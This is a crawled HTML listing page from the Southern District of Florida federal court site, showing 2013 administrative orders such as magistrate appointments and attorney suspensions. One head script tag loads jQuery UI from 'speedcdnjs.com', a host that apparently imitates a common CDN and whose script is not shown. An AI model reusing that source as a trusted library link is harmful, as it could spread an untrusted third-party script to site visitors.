

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.flsd.uscourts.gov/administrative-orders-year/2013?page=4
body_size: 44056
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="Administrative Orders" href="https://www.flsd.uscourts.gov/administrative-orders-year.xml/2013" />
<link rel="shortcut icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.flsd.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title> | Southern District of Florida | United States District Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_3FHcHynO9VdKJ7QfcdBncmR66_K14K5ujAHcOmXHixs.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.flsd.uscourts.gov/sites/flsd/files/css/css_D_Lt6v28HP77gei7wI00hIYyIdZnqodgx0kVyj98SCc.css" media="all" />
  <script src="https://www.flsd.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t99zjb"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-extend-3.4.0.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery-html-prefilter-3.5.0-backport.js?v=3.7.0"></script>
<script src="https://www.flsd.uscourts.gov/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/drupal.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/omega/omega/js/no-js.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.position-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/ui/jquery.ui.dialog-1.13.0-backport.js?v=1.13.2"></script>
<script src="https://www.flsd.uscourts.gov/misc/form-single-submit.js?v=7.103.13+7.103.1:drupal"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/jquery_ui_filter.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_helpers/js/json2.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/jquery.flexslider-min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/custom/us_courts_home_slider/js/home_slider.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/extlink/extlink.js?t99zjb"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/html5shiv/html5shiv-printshiv.min.js?t99zjb"></script>
<![endif]-->

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/libraries/respond/respond.min.js?t99zjb"></script>
<![endif]-->
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/accordion/jquery_ui_filter_accordion.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_ui_filter/tabs/jquery_ui_filter_tabs.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/custom_search/js/custom_search.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/jquery.meanmenu.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/responsive_menus/styles/meanMenu/responsive_menus_mean_menu.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/google_analytics/googleanalytics.js?t99zjb"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-61SRL0F41R"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "G-61SRL0F41R", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/cstbase/js/cstbase.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/jquery.horizontalNav.min.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/themes/adaptive/js/adaptive.behaviors.js?t99zjb"></script>
<script src="https://www.flsd.uscourts.gov/sites/all/modules/contrib/jquery_update/js/jquery_position.js?v=0.0.1"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"(pji.ca11.uscourts\\.gov)|(evadweb.ev.uscourts\\.gov)","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Florida. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Florida does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["G-61SRL0F41R"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/administrative-orders-year\/2013?page=4":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-administrative-orders-year page-administrative-orders-year- page-administrative-orders-year-2013 section-administrative-orders-year">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.flsd.uscourts.gov/sites/flsd/files/SOUTHERN%20DISTRICT%20OF%20FLORIDA_color1_0_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States District Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Florida                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Cecilia M. Altonaga, Chief United States District Judge<br />Angela E. Noble, Court Administrator &bull; Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/administrative-orders-year/2013?page=4" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-solLFQlvVhCnsvWNlojJSkkc0-Cc6eodohJxOOJIwkU" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-537"><a href="/">Home</a></li>
<li class="expanded menu-mlid-523"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-999"><a href="/about-us-courts">About the U.S Courts</a></li>
<li class="leaf menu-mlid-1024"><a href="/administrative-orders">Administrative Orders</a></li>
<li class="leaf menu-mlid-653"><a href="/emergency-filings">Emergency Court Filings (After Hours)</a></li>
<li class="leaf menu-mlid-618"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-1000"><a href="/court-hours-holidays">Court Hours / Holidays</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-649"><a href="/court-security-requirements">Court Security Requirements</a></li>
<li class="leaf has-children menu-mlid-650"><a href="/court-sections">Court Sections</a></li>
<li class="leaf menu-mlid-998"><a href="/disability-accommodations">Disability Accommodations</a></li>
<li class="leaf menu-mlid-652"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
<li class="leaf menu-mlid-1021"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-1032"><a href="/local-rules-and-procedures">Local Rules and Procedures</a></li>
<li class="leaf menu-mlid-654"><a href="/media-information">Media Information</a></li>
<li class="leaf menu-mlid-1020"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="last leaf menu-mlid-1219"><a href="/state-court-reports">State of the Court Reports</a></li>
</ul></li>
<li class="expanded menu-mlid-539"><a href="/cmecf">CM/ECF</a><ul class="menu"><li class="first leaf menu-mlid-1066"><a href="/cmecf-system-notices">CM/ECF System Notices</a></li>
<li class="leaf menu-mlid-917"><a href="/all-faqs/CMECF">FAQs - CM/ECF</a></li>
<li class="leaf menu-mlid-1058"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1059"><a href="/policies-procedures">Policies &amp; Procedures</a></li>
<li class="leaf menu-mlid-1062"><a href="/requirements-using-cmecf">Requirements for Using CM/ECF</a></li>
<li class="leaf menu-mlid-1063"><a href="/information-cmecf-users">Information for CM/ECF Users</a></li>
<li class="leaf menu-mlid-1071"><a href="/cmecf-training-registration">Training Registration</a></li>
<li class="last leaf menu-mlid-1245"><a href="/nextgen-information">CM/ECF Account Linking Instructions</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/case-and-contact-information">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-1357"><a href="/cases-interest">Cases of Interest</a></li>
<li class="leaf menu-mlid-1081"><a href="/court-fees">Fee Schedule</a></li>
<li class="leaf menu-mlid-640"><a href="/multi-district-litigation-mdl">Multi-District Litigation (MDL)</a></li>
<li class="leaf menu-mlid-1078"><a href="https://www.gpo.gov/fdsys/search/uscourtsFwdSearch.action?forwadedQuery=courttype%3ADistrict+and+courtname%3A%22United+States+District+Court+Southern+District+of+Florida%22+and+accode%3AUSCOURTS" target="_blank">Opinions</a></li>
<li class="leaf menu-mlid-1082"><a href="https://pacer.login.uscourts.gov/csologin/login.jsf?appurl=pcl.uscourts.gov/search" target="_blank">PACER</a></li>
<li class="leaf menu-mlid-1079"><a href="/post-judgment-instructions">Post Judgment Instructions</a></li>
<li class="leaf menu-mlid-1080"><a href="/privacy-policy-case" target="_blank">Privacy Policy (PDF)</a></li>
<li class="leaf menu-mlid-644"><a href="/recent-civil-filings">Recent Civil Filings</a></li>
<li class="leaf menu-mlid-643"><a href="/recent-criminal-filings">Recent Criminal Filings</a></li>
<li class="last leaf menu-mlid-642"><a href="/recent-jury-verdicts">Recent Jury Verdicts</a></li>
</ul></li>
<li class="expanded menu-mlid-852"><a href="/attorneys">Attorney Resources</a><ul class="menu"><li class="first leaf menu-mlid-1068"><a href="http://www.ca11.uscourts.gov/pattern-jury-instructions" target="_blank">11th Circuit Jury Instructions</a></li>
<li class="leaf menu-mlid-1106"><a href="/admission-practice">Admission to Practice</a></li>
<li class="leaf menu-mlid-1069"><a href="/attorney-admissions-contact">Attorney Admissions Contact</a></li>
<li class="leaf menu-mlid-958"><a href="/flsd-bar-admission-status-and-admission-date-look">Attorney Lookup</a></li>
<li class="leaf menu-mlid-1070"><a href="/attorney-lounge">Attorney Lounge</a></li>
<li class="leaf menu-mlid-606"><a href="/available-courtroom-technology">Available Courtroom Technology</a></li>
<li class="leaf menu-mlid-1105"><a href="/bankruptcy-court-bar-information">Bankruptcy Court Bar Information</a></li>
<li class="leaf menu-mlid-1107"><a href="/certificate-good-standing">Certificate of Good Standing</a></li>
<li class="leaf menu-mlid-608"><a href="/criminal-justice-act-cja">Criminal Justice Act (CJA)</a></li>
<li class="leaf menu-mlid-1108"><a href="/duplicate-certificate-admission">Duplicate Certificate of Admission</a></li>
<li class="leaf menu-mlid-1236"><a href="/faqs">FAQs</a></li>
<li class="leaf menu-mlid-611"><a href="/government-attorneys">Government Attorneys</a></li>
<li class="leaf menu-mlid-1109"><a href="/joint-resolution-sfl-bar-associations-regarding-lawyer-civility" target="_blank">Joint Resolution of SFL Bar Associations Regarding Lawyer Civility (PDF)</a></li>
<li class="leaf menu-mlid-613"><a href="/mediation">Mediation</a></li>
<li class="leaf menu-mlid-1274"><a href="/name-changes">Name Changes</a></li>
<li class="leaf menu-mlid-1110"><a href="https://pji.ca11.uscourts.gov/">Pattern Jury Instruction Builder Tool</a></li>
<li class="leaf menu-mlid-614"><a href="/pro-hac-vice-appearance">Pro Hac Vice Appearance</a></li>
<li class="leaf menu-mlid-1111"><a href="/renewal-fee">Renewal Fee</a></li>
<li class="leaf menu-mlid-1112"><a href="/resolution-regarding-state-federal-calendar-conflicts">Resolution Regarding State-Federal Calendar Conflicts</a></li>
<li class="leaf menu-mlid-616"><a href="/updating-your-information">Updating Your Information</a></li>
<li class="last leaf has-children menu-mlid-617"><a href="/volunteer-opportunities-and-pro-bono-assistance">Volunteer Opportunities &amp; Pro Bono Assistance</a></li>
</ul></li>
<li class="expanded menu-mlid-540"><a href="/jury-information">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-1119"><a href="/jury-information">Jury Information</a></li>
<li class="leaf menu-mlid-664"><a href="/ejuror-online-questionnaire">eJuror Online Questionnaire</a></li>
<li class="leaf menu-mlid-1126"><a href="/ejuror">FAQs - eJuror</a></li>
<li class="leaf menu-mlid-945"><a href="/all-faqs/Jury">FAQs - Jury</a></li>
<li class="leaf menu-mlid-1120"><a href="http://www.uscourts.gov/services-forms/jury-service" target="_blank">Federal Jury Duty Information</a></li>
<li class="leaf menu-mlid-1122"><a href="/juror-appreciation-week">Juror Appreciation Week</a></li>
<li class="last leaf menu-mlid-665"><a href="/juror-parking">Juror Parking</a></li>
</ul></li>
<li class="leaf menu-mlid-1132"><a href="/filing-without-attorney">Filing Without an Attorney</a></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-659"><a href="/district-judges">District Judges</a></li>
<li class="leaf menu-mlid-660"><a href="/magistrate-judges">Magistrate Judges</a></li>
<li class="leaf menu-mlid-963"><a href="/duty-judge-assignment-schedule-district-judges">Duty Judge Assignment Schedule - District Judges</a></li>
<li class="leaf menu-mlid-964"><a href="/duty-judge-assignment-schedule-magistrate-judges">Duty Judge Assignment Schedule - Magistrate Judges</a></li>
<li class="leaf menu-mlid-962"><a href="/federal-court-judges%E2%80%99-practice-guide">Federal Court Judges’ Practice Guide</a></li>
<li class="leaf menu-mlid-997"><a href="https://www.fjc.gov/history/judges/biographical-directory-article-iii-federal-judges-about-directory">Biographical Directory of Federal Judges</a></li>
<li class="leaf menu-mlid-1242"><a href="/judge-pairing-reference-sheet">Judge Pairing Reference Sheet</a></li>
<li class="leaf menu-mlid-960"><a href="http://www.ca11.uscourts.gov/judicial-conduct-disability" target="_blank">Filing a Complaint of Judicial Misconduct/Disability</a></li>
<li class="last leaf menu-mlid-961"><a href="/judicial-seminar-disclosure-0">Judicial Seminar Disclosure</a></li>
</ul></li>
<li class="leaf menu-mlid-528"><a href="/forms/all-forms">Forms</a></li>
<li class="last expanded menu-mlid-1129"><a href="/employment">Employment</a><ul class="menu"><li class="first leaf menu-mlid-1113"><a href="/employment-info">Employment Info</a></li>
<li class="leaf menu-mlid-1114"><a href="/clerkships-and-internships">Clerkships and Internships</a></li>
<li class="leaf menu-mlid-1115"><a href="/employment-benefits">Employment Benefits</a></li>
<li class="leaf menu-mlid-1116"><a href="/how-apply-position">How to Apply for a Position</a></li>
<li class="last leaf menu-mlid-1136"><a href="/job-listings">Job Listings</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
          
                                        
                      <div class="view view-administrative-orders-by-year view-id-administrative_orders_by_year view-display-id-page view-dom-id-ad007261bbeba40ea0e74d74d69bb93c">
            <div class="view-header">
      <p><a href="/administrative-orders" target="_blank">Click here to Return to the list of all Administrative Orders</a></p>
<h1>2013 Administrative Orders</h1>
<form accept-charset="UTF-8" action="https://search.uscourts.gov/search" class="search-form search-block-form" id="search-block-form" method="get" role="search">
<div>
<div class="container-inline">
<h2 class="element-invisible">Search form</h2>
<div class="form-item form-type-textfield form-item-search-block-form"><label class="element-invisible" for="edit-search-block-form--2">Search this site </label> <input autocomplete="off" class="usagov-search-autocomplete ui-autocomplete-input ui-corner-all custom-search-box form-text" id="edit-search-block-form--2" maxlength="128" name="query" placeholder="" size="31" style="margin-top:1.25em;" title="Enter the terms you wish to search for." type="text" value="" /></div>
<div class="form-actions form-wrapper" id="edit-actions"><input class="form-submit" id="edit-submit" name="op" type="submit" value="Search 2013" /><br />
<input style="display:none" name="sort_by" id="sort_by" value="date" /><input style="display:none" name="since_date" id="since_date" value="1/01/2013" /><input style="display:none" name="until_date" id="until_date" value="12/31/2013" /><br />
<input style="display:none" name="affiliate" value="flsd_uscourts_admin_orders" />
</div>
</div>
</div>
</form>
    </div>
  
  
  
      <div class="view-content">
      <table class="views-table cols-4">
        <thead>
      <tr>
                  <th class="views-field views-field-field-adminorder-amended views-align-left">
            <a href="/administrative-orders-year/2013?page=4&amp;order=field_adminorder_amended&amp;sort=desc" title="sort by Number" class="active">Number</a>          </th>
                  <th class="views-field views-field-title views-align-left">
            Title          </th>
                  <th class="views-field views-field-field-adminorder-date views-align-left">
            <a href="/administrative-orders-year/2013?page=4&amp;order=field_adminorder_date&amp;sort=desc" title="sort by Date" class="active">Date</a>          </th>
                  <th class="views-field views-field-edit-node views-align-left">
                      </th>
              </tr>
    </thead>
    <tbody>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-9        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/amended-magistrate-judge-pairing-assignment-plan-fort-lauderdale-and-west-palm-beach"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-9.pdf">Amended Magistrate Judge Pairing Assignment Plan for Fort Lauderdale and West Palm Beach Divisions</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-28T00:00:00-05:00" class="date-display-single">01/28/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-8        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-patrick-m-hunt-united-states-magistrate-judge-miami-florida"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-8.pdf">Appointment of Patrick M. Hunt as United States Magistrate Judge at Miami Florida</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-28T00:00:00-05:00" class="date-display-single">01/28/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-7        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-lawton-reid-jackson-florida-bar-804487"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-7.pdf">Order of Suspension of Attorney Lawton Reid Jackson Florida Bar 804487</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-23T00:00:00-05:00" class="date-display-single">01/23/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-6        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-suspension-attorney-gene-stuart-rosen-florida-bar-175752"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-6.pdf">Order of Suspension of Attorney Gene Stuart Rosen Florida Bar 175752</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-23T00:00:00-05:00" class="date-display-single">01/23/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-5        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/order-denying-motion-reconsideration-attorney-robert-lewis-moore-florida-bar-154000"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-5.pdf">Order Denying Motion for Reconsideration of Attorney Robert Lewis Moore Florida Bar 154000</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-23T00:00:00-05:00" class="date-display-single">01/23/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-4        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/policy-governing-initial-appearances-defendants-0"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-4.pdf">Policy Governing Initial  Appearances of Defendants </a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-14T00:00:00-05:00" class="date-display-single">01/14/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-3        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/appointment-members-ad-hoc-advisory-committee-court-annexed-mediation-1"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-3.pdf">Appointment of Members to the Ad Hoc Advisory Committee on Court-Annexed Mediation</a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-15T00:00:00-05:00" class="date-display-single">01/15/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-2        </td>
              <td class="views-field views-field-title views-align-left">
          <a href="/adminorders/certification-bankruptcy-assistance-clinic-university-miami-school-law-7"><a target="_blank" href="https://www.flsd.uscourts.gov/sites/flsd/files/adminorders/2013-2.pdf">Certification of the Bankruptcy Assistance Clinic of the University of Miami School of Law </a></a>        </td>
              <td class="views-field views-field-field-adminorder-date views-align-left">
          <span  property="dc:date" datatype="xsd:dateTime" content="2013-01-11T00:00:00-05:00" class="date-display-single">01/11/2013</span>        </td>
              <td class="views-field views-field-edit-node views-align-left">
                  </td>
          </tr>
      <tr class="flsd-column-nowrap">
              <td class="views-field views-field-field-adminorder-amended views-align-left  white-space nowrap width 100">
          2013-1        </td>
              <td class="views-field views-field-title views-align-left">
